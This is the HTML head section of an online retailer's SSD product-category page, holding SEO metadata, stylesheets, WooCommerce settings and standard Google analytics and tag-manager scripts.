

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindtech.ae/product-category/computer-components/data-storage/ssds/
body_size: 47498
content:


<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AED';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Buy SSD&#039;s Online at Best Prices in Dubai, Abu Dhabi, &amp; UAE | MindTech</title>
<meta name="description" content="Buy SSD&#039;s Online at Best Prices in Dubai, Abu Dhabi, Sharjah &amp; UAE at MindTech. We promise Fastest Delivery, Best Prices &amp; Gneuine Products!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/" />
<link rel="next" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy SSD&#039;s Online at Best Prices in Dubai, Abu Dhabi, &amp; UAE | MindTech" />
<meta property="og:description" content="Buy SSD&#039;s Online at Best Prices in Dubai, Abu Dhabi, Sharjah &amp; UAE at MindTech. We promise Fastest Delivery, Best Prices &amp; Gneuine Products!" />
<meta property="og:url" content="https://mindtech.ae/product-category/computer-components/data-storage/ssds/" />
<meta property="og:site_name" content="Mind Tech" />
<meta property="article:publisher" content="https://www.facebook.com/mindtechae" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy SSD&#039;s Online at Best Prices in Dubai, Abu Dhabi, &amp; UAE | MindTech" />
<meta name="twitter:description" content="Buy SSD&#039;s Online at Best Prices in Dubai, Abu Dhabi, Sharjah &amp; UAE at MindTech. We promise Fastest Delivery, Best Prices &amp; Gneuine Products!" />
<meta name="twitter:site" content="@mindtechae" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="42" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mindtech.ae/#organization","name":"Mind Tech Computers","sameAs":["https://www.facebook.com/mindtechae","https://twitter.com/mindtechae","https://www.instagram.com/mindtechae","https://www.tiktok.com/@mindtech.ae"]},{"@type":"WebSite","@id":"https://mindtech.ae/#website","url":"https://mindtech.ae","name":"Mind Tech","publisher":{"@id":"https://mindtech.ae/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://mindtech.ae/product-category/computer-components/data-storage/ssds/#webpage","url":"https://mindtech.ae/product-category/computer-components/data-storage/ssds/","name":"Buy SSD&#039;s Online at Best Prices in Dubai, Abu Dhabi, &amp; UAE | MindTech","isPartOf":{"@id":"https://mindtech.ae/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Feed" href="https://mindtech.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Comments Feed" href="https://mindtech.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; SSD&#039;s Category Feed" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mindtech.ae/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://mindtech.ae/wp-content/themes/xstore/xstore.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/elementor-all-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/general-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/woocommerce-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://mindtech.ae/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39368-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-39368.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33626-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-34578-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-34578.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-fa-css' href='https://mindtech.ae/wp-content/themes/xstore/css/fontawesome/6.4.0/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-widgets-with-scroll-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/layout/sidebar-widgets-with-scroll.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-default-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://mindtech.ae/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mindtech.ae/wp-content/themes/xstore-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dosis-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/dosis.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/poppins.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mindtech.ae/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNSDDLQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mindtech.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNSDDLQ");
gtag("config", "AW-16760388813");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mindtech.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mindtech.ae/wp-json/wp/v2/product_cat/146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mindtech.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KSC5K3M' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-270x270.webp" />
<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"Centra No2 Bold";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2-Bold.ttf) format("truetype");font-display:swap}@font-face{font-family:"Centra No2";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2.ttf) format("truetype");font-display:swap}@font-face{font-family:"EINA02-BOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHT";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHT.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-BOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULARITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULARITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULAR";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULAR.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHTITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHTITALIC.ttf);font-display:swap}.onsale{width:7em;height:1.8em;line-height:1.2}.etheme-product-grid-item{border-color:#fff !important;transition:all 0.5s ease-in;border-width:2px !important}.woocommerce-tabs .panel{display:block !important}.blockUI.blockOverlay{display:none !important}.etheme-product-grid-item:hover{border-color:#6cd609 !important}.product_brand img,.product_meta .posted_in img,.product_meta .tagged_as img{max-height:60px;max-width:80px;height:auto;width:auto}h2,h3,h4,h5,h6,.products-title{font-weight:700;font-size:14px}body .swiper-pagination .swiper-pagination-bullet-active{min-width:25px;border-radius:10px}.swiper-pagination .swiper-pagination-bullet{width:6px;height:6px;transition:all 0.2s ease-in-out}.elementor-element .swiper-pagination-inside{position:absolute;margin-top:0;margin-bottom:-10px}.bought-together-products-slider .content-product .product-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:8px;padding-right:8px}.elementor-widget-etheme_product_carousel .swiper-slide{display:flex;flex-wrap:wrap;height:100%}@media (min-width:993px){.etheme-product-grid-content{min-height:61px}}@media (min-width:481px) and (max-width:767px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}@media (max-width:480px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1360px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-5px;margin-left:-5px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><!-- Google Tag Manager -->
